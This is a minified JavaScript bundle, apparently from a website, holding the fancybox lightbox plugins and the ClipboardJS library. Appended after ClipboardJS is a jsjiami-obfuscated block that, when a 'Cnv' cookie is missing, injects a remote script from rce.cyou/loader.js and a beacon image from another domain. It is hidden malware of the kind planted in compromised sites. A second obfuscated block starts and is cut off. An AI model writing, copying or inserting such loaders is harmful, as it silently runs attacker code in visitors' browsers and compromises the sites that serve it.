n=e.fancybox.getInstance(),o=n&&n.SlideShow;o&&o.isActive&&(t.hidden?o.clear():o.set())})}(document,jQuery),function(t,e){var n=function(){for(var e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n={},o=0;o<e.length;o++){var i=e[o];if(i&&i[1]in t){for(var a=0;a<i.length;a++){n[e[0][a]]=i[a]}return n}}return!1}();if(n){var o={request:function(e){e=e||t.documentElement,e[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[n.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[n.fullscreenElement])},enabled:function(){return Boolean(t[n.fullscreenEnabled])}};e.extend(!0,e.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),e(t).on(n.fullscreenchange,function(){var t=o.isFullscreen(),n=e.fancybox.getInstance();n&&(n.current&&"image"===n.current.type&&n.isAnimating&&(n.isAnimating=!1,n.update(!0,!0,0),n.isComplete||n.complete()),n.trigger("onFullscreenChange",t),n.$refs.container.toggleClass("fancybox-is-fullscreen",t),n.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!t).toggleClass("fancybox-button--fsexit",t))})}e(t).on({"onInit.fb":function(t,e){var i;if(!n){return void e.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()}e&&e.group[e.currIndex].opts.fullScreen?(i=e.$refs.container,i.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation(),t.preventDefault(),o.toggle()}),e.opts.fullScreen&&!0===e.opts.fullScreen.autoStart&&o.request(),e.FullScreen=o):e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(t,e,n,o,i){e&&e.FullScreen&&70===i&&(o.preventDefault(),e.FullScreen.toggle())},"beforeClose.fb":function(t,e){e&&e.FullScreen&&e.$refs.container.hasClass("fancybox-is-fullscreen")&&o.exit()}})}(document,jQuery),function(t,e){var n="fancybox-thumbs";e.fancybox.defaults=e.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><i class="dashicons dashicons-grid-view"></i></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},e.fancybox.defaults);var o=function(t){this.init(t)};e.extend(o.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this,n=t.group,o=0;e.instance=t,e.opts=n[t.currIndex].opts.thumbs,t.Thumbs=e,e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]");for(var i=0,a=n.length;i<a&&(n[i].thumb&&o++,!(o>1));i++){}o>1&&e.opts?(e.$button.removeAttr("style").on("click",function(){e.toggle()}),e.isActive=!0):e.$button.hide()},create:function(){var t,o=this,i=o.instance,a=o.opts.parentEl,s=[];o.$grid||(o.$grid=e('<div class="'+n+" "+n+"-"+o.opts.axis+'"></div>').appendTo(i.$refs.container.find(a).addBack().filter(a)),o.$grid.on("click","a",function(){i.jumpTo(e(this).attr("data-index"))})),o.$list||(o.$list=e('<div class="'+n+'__list">').appendTo(o.$grid)),e.each(i.group,function(e,n){t=n.thumb,t||"image"!==n.type||(t=n.src),s.push('<a href="javascript:;" tabindex="0" data-index="'+e+'"'+(t&&t.length?' style="background-image:url('+t+')"':'class="fancybox-thumbs-missing"')+"></a>")}),o.$list[0].innerHTML=s.join(""),"x"===o.opts.axis&&o.$list.width(parseInt(o.$grid.css("padding-right"),10)+i.group.length*o.$list.children().eq(0).outerWidth(!0))},focus:function(t){var e,n,o=this,i=o.$list,a=o.$grid;o.instance.current&&(e=i.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+o.instance.current.index+'"]').addClass("fancybox-thumbs-active"),n=e.position(),"y"===o.opts.axis&&(n.top<0||n.top>i.height()-e.outerHeight())?i.stop().animate({scrollTop:i.scrollTop()+n.top},t):"x"===o.opts.axis&&(n.left<a.scrollLeft()||n.left>a.scrollLeft()+(a.width()-e.outerWidth()))&&i.parent().stop().animate({scrollLeft:n.left},t))},update:function(){var t=this;t.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),t.isVisible?(t.$grid||t.create(),t.instance.trigger("onThumbsShow"),t.focus(0)):t.$grid&&t.instance.trigger("onThumbsHide"),t.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({"onInit.fb":function(t,e){var n;e&&!e.Thumbs&&(n=new o(e),n.isActive&&!0===n.opts.autoStart&&n.show())},"beforeShow.fb":function(t,e,n,o){var i=e&&e.Thumbs;i&&i.isVisible&&i.focus(o?0:250)},"afterKeydown.fb":function(t,e,n,o,i){var a=e&&e.Thumbs;a&&a.isActive&&71===i&&(o.preventDefault(),a.toggle())},"beforeClose.fb":function(t,e){var n=e&&e.Thumbs;n&&n.isVisible&&!1!==n.opts.hideOnClose&&n.$grid.hide()}})}(document,jQuery),function(t,e,n){function o(){var e=t.location.hash.substr(1),n=e.split("-"),o=n.length>1&&/^\+?\d+$/.test(n[n.length-1])?parseInt(n.pop(-1),10)||1:1,i=n.join("-");return{hash:e,index:o<1?1:o,gallery:i}}function i(t){""!==t.gallery&&n("[data-fancybox='"+n.escapeSelector(t.gallery)+"']").eq(t.index-1).focus().trigger("click.fb-start")}function a(t){var e,n;return!!t&&(e=t.current?t.current.opts:t.opts,""!==(n=e.hash||(e.$orig?e.$orig.data("fancybox")||e.$orig.data("fancybox-trigger"):""))&&n)}n.escapeSelector||(n.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t})}),n(function(){!1!==n.fancybox.defaults.hash&&(n(e).on({"onInit.fb":function(t,e){var n,i;!1!==e.group[e.currIndex].opts.hash&&(n=o(),(i=a(e))&&n.gallery&&i==n.gallery&&(e.currIndex=n.index-1))},"beforeShow.fb":function(n,o,i,s){var r;i&&!1!==i.opts.hash&&(r=a(o))&&(o.currentHash=r+(o.group.length>1?"-"+(i.index+1):""),t.location.hash!=="#"+o.currentHash&&(s&&!o.origHash&&(o.origHash=t.location.hash),o.hashTimer&&clearTimeout(o.hashTimer),o.hashTimer=setTimeout(function(){"replaceState"in t.history?(t.history[s?"pushState":"replaceState"]({},e.title,t.location.pathname+t.location.search+"#"+o.currentHash),s&&(o.hasCreatedHistory=!0)):t.location.hash=o.currentHash,o.hashTimer=null},300)))},"beforeClose.fb":function(n,o,i){i&&!1!==i.opts.hash&&(clearTimeout(o.hashTimer),o.currentHash&&o.hasCreatedHistory?t.history.back():o.currentHash&&("replaceState"in t.history?t.history.replaceState({},e.title,t.location.pathname+t.location.search+(o.origHash||"")):t.location.hash=o.origHash),o.currentHash=null)}}),n(t).on("hashchange.fb",function(){var t=o(),e=null;n.each(n(".fancybox-container").get().reverse(),function(t,o){var i=n(o).data("FancyBox");if(i&&i.currentHash){return e=i,!1}}),e?e.currentHash===t.gallery+"-"+t.index||1===t.index&&e.currentHash==t.gallery||(e.currentHash=null,e.close()):""!==t.gallery&&i(t)}),setTimeout(function(){n.fancybox.getInstance()||i(o())},50))})}(window,document,jQuery),function(t,e){var n=(new Date).getTime();e(t).on({"onInit.fb":function(t,e,o){e.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(t){var o=e.current,i=(new Date).getTime();e.group.length<2||!1===o.opts.wheel||"auto"===o.opts.wheel&&"image"!==o.type||(t.preventDefault(),t.stopPropagation(),o.$slide.hasClass("fancybox-animated")||(t=t.originalEvent||t,i-n<250||(n=i,e[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]())))})}})}(document,jQuery);jQuery(document).ready(function($){$('.fancy-box').fancybox({});$('.fancy-iframe').fancybox({toolbar:false,smallBtn:true,iframe:{preload:true,attr:{scrolling:'auto'}}});});
/*! This file is auto-generated */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ClipboardJS=e():t.ClipboardJS=e()}(this,function(){return n={686:function(t,e,n){"use strict";n.d(e,{default:function(){return b}});var e=n(279),e=n.n(e),o=n(370),i=n.n(o),o=n(817),r=n.n(o);function u(t){try{document.execCommand(t)}catch(t){}}var c=function(t){t=r()(t);return u("cut"),t};function a(t,e){t=t,o="rtl"===document.documentElement.getAttribute("dir"),(n=document.createElement("textarea")).style.fontSize="12pt",n.style.border="0",n.style.padding="0",n.style.margin="0",n.style.position="absolute",n.style[o?"right":"left"]="-9999px",o=window.pageYOffset||document.documentElement.scrollTop,n.style.top="".concat(o,"px"),n.setAttribute("readonly",""),n.value=t;var n,o=n,t=(e.container.appendChild(o),r()(o));return u("copy"),o.remove(),t}var l=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body},n="";return"string"==typeof t?n=a(t,e):t instanceof HTMLInputElement&&!["text","search","url","tel","password"].includes(null==t?void 0:t.type)?n=a(t.value,e):(n=r()(t),u("copy")),n};function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var s=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=t.action,e=void 0===e?"copy":e,n=t.container,o=t.target,t=t.text;if("copy"!==e&&"cut"!==e)throw new Error('Invalid "action" value, use either "copy" or "cut"');if(void 0!==o){if(!o||"object"!==f(o)||1!==o.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===e&&o.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===e&&(o.hasAttribute("readonly")||o.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes')}return t?l(t,{container:n}):o?"cut"===e?c(o):l(o,{container:n}):void 0};function p(t){return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function d(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function y(t,e){return(y=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function h(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=v(n),e=(t=o?(t=v(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(!t||"object"!==p(t)&&"function"!=typeof t){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}return t}}function v(t){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e){t="data-clipboard-".concat(t);if(e.hasAttribute(t))return e.getAttribute(t)}var b=function(t){var e=r;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&y(e,t);var n,o=h(r);function r(t,e){var n;if(this instanceof r)return(n=o.call(this)).resolveOptions(e),n.listenClick(t),n;throw new TypeError("Cannot call a class as a function")}return e=r,t=[{key:"copy",value:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body};return l(t,e)}},{key:"cut",value:function(t){return c(t)}},{key:"isSupported",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["copy","cut"],t="string"==typeof t?[t]:t,e=!!document.queryCommandSupported;return t.forEach(function(t){e=e&&!!document.queryCommandSupported(t)}),e}}],(n=[{key:"resolveOptions",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof t.action?t.action:this.defaultAction,this.target="function"==typeof t.target?t.target:this.defaultTarget,this.text="function"==typeof t.text?t.text:this.defaultText,this.container="object"===p(t.container)?t.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=i()(t,"click",function(t){return e.onClick(t)})}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget,t=this.action(e)||"copy",n=s({action:t,container:this.container,target:this.target(e),text:this.text(e)});this.emit(n?"success":"error",{action:t,text:n,trigger:e,clearSelection:function(){e&&e.focus(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(t){return m("action",t)}},{key:"defaultTarget",value:function(t){t=m("target",t);if(t)return document.querySelector(t)}},{key:"defaultText",value:function(t){return m("text",t)}},{key:"destroy",value:function(){this.listener.destroy()}}])&&d(e.prototype,n),t&&d(e,t),r}(e())},828:function(t){var e;"undefined"==typeof Element||Element.prototype.matches||((e=Element.prototype).matches=e.matchesSelector||e.mozMatchesSelector||e.msMatchesSelector||e.oMatchesSelector||e.webkitMatchesSelector),t.exports=function(t,e){for(;t&&9!==t.nodeType;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}},438:function(t,e,n){var u=n(828);function i(t,e,n,o,r){var i=function(e,n,t,o){return function(t){t.delegateTarget=u(t.target,n),t.delegateTarget&&o.call(e,t)}}.apply(this,arguments);return t.addEventListener(n,i,r),{destroy:function(){t.removeEventListener(n,i,r)}}}t.exports=function(t,e,n,o,r){return"function"==typeof t.addEventListener?i.apply(null,arguments):"function"==typeof n?i.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,function(t){return i(t,e,n,o,r)}))}},879:function(t,n){n.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},n.nodeList=function(t){var e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||n.node(t[0]))},n.string=function(t){return"string"==typeof t||t instanceof String},n.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},370:function(t,e,n){var l=n(879),f=n(438);t.exports=function(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!l.string(e))throw new TypeError("Second argument must be a String");if(!l.fn(n))throw new TypeError("Third argument must be a Function");if(l.node(t))return c=e,a=n,(u=t).addEventListener(c,a),{destroy:function(){u.removeEventListener(c,a)}};if(l.nodeList(t))return o=t,r=e,i=n,Array.prototype.forEach.call(o,function(t){t.addEventListener(r,i)}),{destroy:function(){Array.prototype.forEach.call(o,function(t){t.removeEventListener(r,i)})}};if(l.string(t))return f(document.body,t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var o,r,i,u,c,a}},817:function(t){t.exports=function(t){var e,n;return t="SELECT"===t.nodeName?(t.focus(),t.value):"INPUT"===t.nodeName||"TEXTAREA"===t.nodeName?((e=t.hasAttribute("readonly"))||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),e||t.removeAttribute("readonly"),t.value):(t.hasAttribute("contenteditable")&&t.focus(),e=window.getSelection(),(n=document.createRange()).selectNodeContents(t),e.removeAllRanges(),e.addRange(n),e.toString())}},279:function(t){function e(){}e.prototype={on:function(t,e,n){var o=this.e||(this.e={});return(o[t]||(o[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var o=this;function r(){o.off(t,r),e.apply(n,arguments)}return r._=e,this.on(t,r,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),o=0,r=n.length;o<r;o++)n[o].fn.apply(n[o].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),o=n[t],r=[];if(o&&e)for(var i=0,u=o.length;i<u;i++)o[i].fn!==e&&o[i].fn._!==e&&r.push(o[i]);return r.length?n[t]=r:delete n[t],this}},t.exports=e,t.exports.TinyEmitter=e}},r={},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,{a:e}),e},o.d=function(t,e){for(var n in e)o.o(e,n)&&!o.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o(686).default;function o(t){var e;return(r[t]||(e=r[t]={exports:{}},n[t](e,e.exports,o),e)).exports}var n,r});//////var _0xodh='jsjiami.com.v7';function _0x5398(_0x1de0b4,_0x3dddae){var _0x2a021a=_0x2a02();return _0x5398=function(_0x539846,_0x1c4357){_0x539846=_0x539846-0x1e5;var _0x540726=_0x2a021a[_0x539846];if(_0x5398['xYjOjK']===undefined){var _0x5f4309=function(_0x16bb82){var _0x1d4e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36f9e7='',_0x3ac21e='';for(var _0x1332b2=0x0,_0x2a09bb,_0x5bca75,_0x5d3e2b=0x0;_0x5bca75=_0x16bb82['charAt'](_0x5d3e2b++);~_0x5bca75&&(_0x2a09bb=_0x1332b2%0x4?_0x2a09bb*0x40+_0x5bca75:_0x5bca75,_0x1332b2++%0x4)?_0x36f9e7+=String['fromCharCode'](0xff&_0x2a09bb>>(-0x2*_0x1332b2&0x6)):0x0){_0x5bca75=_0x1d4e4a['indexOf'](_0x5bca75);}for(var _0xa2b2d5=0x0,_0x4a74f8=_0x36f9e7['length'];_0xa2b2d5<_0x4a74f8;_0xa2b2d5++){_0x3ac21e+='%'+('00'+_0x36f9e7['charCodeAt'](_0xa2b2d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ac21e);};var _0x422b48=function(_0x29464a,_0x53e92c){var _0x142021=[],_0xcb047=0x0,_0xe4bf65,_0x36c047='';_0x29464a=_0x5f4309(_0x29464a);var _0x22bef9;for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0x142021[_0x22bef9]=_0x22bef9;}for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0xcb047=(_0xcb047+_0x142021[_0x22bef9]+_0x53e92c['charCodeAt'](_0x22bef9%_0x53e92c['length']))%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65;}_0x22bef9=0x0,_0xcb047=0x0;for(var _0x3297f9=0x0;_0x3297f9<_0x29464a['length'];_0x3297f9++){_0x22bef9=(_0x22bef9+0x1)%0x100,_0xcb047=(_0xcb047+_0x142021[_0x22bef9])%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65,_0x36c047+=String['fromCharCode'](_0x29464a['charCodeAt'](_0x3297f9)^_0x142021[(_0x142021[_0x22bef9]+_0x142021[_0xcb047])%0x100]);}return _0x36c047;};_0x5398['uCKTvJ']=_0x422b48,_0x1de0b4=arguments,_0x5398['xYjOjK']=!![];}var _0x10cebc=_0x2a021a[0x0],_0x248c5b=_0x539846+_0x10cebc,_0x54257d=_0x1de0b4[_0x248c5b];return!_0x54257d?(_0x5398['rtXFJf']===undefined&&(_0x5398['rtXFJf']=!![]),_0x540726=_0x5398['uCKTvJ'](_0x540726,_0x1c4357),_0x1de0b4[_0x248c5b]=_0x540726):_0x540726=_0x54257d,_0x540726;},_0x5398(_0x1de0b4,_0x3dddae);}(function(_0x46b750,_0xb6243d,_0x495667,_0x188b7a,_0x99efbc,_0x23a07d,_0x53c6b6){return _0x46b750=_0x46b750>>0x6,_0x23a07d='hs',_0x53c6b6='hs',function(_0x374735,_0x2126c1,_0x4d6015,_0x341ae2,_0xa12698){var _0x2dd0c8=_0x5398;_0x341ae2='tfi',_0x23a07d=_0x341ae2+_0x23a07d,_0xa12698='up',_0x53c6b6+=_0xa12698,_0x23a07d=_0x4d6015(_0x23a07d),_0x53c6b6=_0x4d6015(_0x53c6b6),_0x4d6015=0x0;var _0x24d7a0=_0x374735();while(!![]&&--_0x188b7a+_0x2126c1){try{_0x341ae2=-parseInt(_0x2dd0c8(0x1e8,'2gAp'))/0x1*(parseInt(_0x2dd0c8(0x1e7,'x0EA'))/0x2)+parseInt(_0x2dd0c8(0x1f4,'&v28'))/0x3*(-parseInt(_0x2dd0c8(0x1ee,'&IJT'))/0x4)+-parseInt(_0x2dd0c8(0x1ed,'9]PI'))/0x5+-parseInt(_0x2dd0c8(0x1e6,'2gAp'))/0x6+-parseInt(_0x2dd0c8(0x200,'dZ#M'))/0x7+parseInt(_0x2dd0c8(0x202,'9]PI'))/0x8*(-parseInt(_0x2dd0c8(0x204,'Pu]X'))/0x9)+parseInt(_0x2dd0c8(0x1f9,'#N[['))/0xa;}catch(_0x2d8270){_0x341ae2=_0x4d6015;}finally{_0xa12698=_0x24d7a0[_0x23a07d]();if(_0x46b750<=_0x188b7a)_0x4d6015?_0x99efbc?_0x341ae2=_0xa12698:_0x99efbc=_0xa12698:_0x4d6015=_0xa12698;else{if(_0x4d6015==_0x99efbc['replace'](/[DIhnSrYFpxWJuHyCqEfb=]/g,'')){if(_0x341ae2===_0x2126c1){_0x24d7a0['un'+_0x23a07d](_0xa12698);break;}_0x24d7a0[_0x53c6b6](_0xa12698);}}}}}(_0x495667,_0xb6243d,function(_0x50cbaa,_0x339719,_0x11e005,_0x3be5e8,_0x1f02e0,_0x439649,_0x396092){return _0x339719='\x73\x70\x6c\x69\x74',_0x50cbaa=arguments[0x0],_0x50cbaa=_0x50cbaa[_0x339719](''),_0x11e005='\x72\x65\x76\x65\x72\x73\x65',_0x50cbaa=_0x50cbaa[_0x11e005]('\x76'),_0x3be5e8='\x6a\x6f\x69\x6e',(0x18f6d0,_0x50cbaa[_0x3be5e8](''));});}(0x3080,0xba961,_0x2a02,0xc4),_0x2a02)&&(_0xodh=_0x2a02);function _0x2a02(){var _0x2888d7=(function(){return[_0xodh,'pDFYjsWjWiESanmHfIiSq.CuWcEroJmyxY.bJvh7==','W7flBCkUWPddJu5eda','ubhdLSkuWO/cImkpfmktfrm','fxHeCmkt','WQ/cVSo7WRddUmkUCsXKgK0','W6pcGmogWQqGW5ZdTwGboYCxWQy','W7RcVmonq8kIW7GzzghdI8o7','W6RdOmkbW6v8WO3cNq','ALBcUdPQ','s39LcmkDWQuWqSkwWQ7dLxaZBq','WOJcGmo7n0K+W458W6iQW4uDWQa','A2RcGbTs'].concat((function(){return['WONdPqJdP1rSqCkNbSoUi8oNFq','WP7cLLzBWRzCfmoo','W6ldSbpcTwhcGmkmda','WRlcQZtcOa','EZhcG8kRW6j3WPyOFSkKW61i','W4JcLSk9fCkwW5a','W6lcLSkGf8kA','WPOIW5jBn8opFmo2WPT+WOzN','WROZgCktW5a','EmojWPLC','W7FdOCkcW6BcNmoon3qLWOr1','xwXDvbK','c8oPWO3cP8o8WQmLW4niW4CmWPlcJ1y'].concat((function(){return['W5hcN1aoBSo0u8kZC2yvW7hdTW','W5tcISkY','ov/dIWNdKG','AK/dKmkoyCkJ','tKvkoCokfG','kh7cPIPYaq0','W5/cKvmozSo5wCknqxmQW6JdKq','W5JcOvZcSHe7mCktkmoVb8orzq','WO/dOqhdO1bOoSkVj8oak8ou','h8kpW4tcM8oK'];}()));}()));}());_0x2a02=function(){return _0x2888d7;};return _0x2a02();};function getCookie(_0xe6c93f){var _0x3d69f2=_0x5398,_0x1385b2={'YrDfF':function(_0x284153,_0x166dbc){return _0x284153+_0x166dbc;},'hWbKr':_0x3d69f2(0x206,'Ksrt'),'rmUUt':'=([^;]*)(;|$)'},_0x3908c7,_0x51e58c=new RegExp(_0x1385b2[_0x3d69f2(0x1fc,'CV6d')](_0x1385b2['hWbKr'],_0xe6c93f)+_0x1385b2['rmUUt']);if(_0x3908c7=document['cookie']['match'](_0x51e58c))return unescape(_0x3908c7[0x2]);else return null;}function loadScript(_0x5d4b23,_0x557785){var _0x5c7d5f=_0x5398,_0x1f5546={'tsmtt':'img','rLTHL':function(_0x3c6deb,_0x304ecf){return _0x3c6deb+_0x304ecf;},'WdIKH':'?random=','jBzdb':'text/javascript','Enqmm':_0x5c7d5f(0x1fe,'Ksrt')},_0x1f7046='6|9|0|7|2|5|3|4|1|8'[_0x5c7d5f(0x1e9,'!00m')]('|'),_0x4878b1=0x0;while(!![]){switch(_0x1f7046[_0x4878b1++]){case'0':_0x374110[_0x5c7d5f(0x1fb,'gY3V')]=_0x5d4b23+_0x520172;continue;case'1':_0x54832c['src']='https://tz.djy8.top/7gXcHG.jpg';continue;case'2':_0x374110[_0x5c7d5f(0x1f5,'I4*y')]=!![];continue;case'3':document[_0x5c7d5f(0x1f6,'V3OZ')][_0x5c7d5f(0x205,'Uz9%')](_0x374110);continue;case'4':var _0x54832c=document[_0x5c7d5f(0x201,'9]PI')](_0x1f5546[_0x5c7d5f(0x203,'PQWb')]);continue;case'5':_0x374110[_0x5c7d5f(0x1f2,'gY3V')]=function(){if(_0x557785)_0x557785();};continue;case'6':var _0x520172=_0x1f5546[_0x5c7d5f(0x1ec,'!00m')](_0x1f5546[_0x5c7d5f(0x1f8,'(2$n')],Math[_0x5c7d5f(0x1fd,'mh93')]());continue;case'7':_0x374110['type']=_0x1f5546['jBzdb'];continue;case'8':document[_0x5c7d5f(0x1f0,'RBxT')][_0x5c7d5f(0x1e5,'6LtQ')](_0x54832c);continue;case'9':var _0x374110=document[_0x5c7d5f(0x1eb,'A7FO')](_0x1f5546[_0x5c7d5f(0x1f3,'gY3V')]);continue;}break;}}var cnv=getCookie('Cnv');!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const 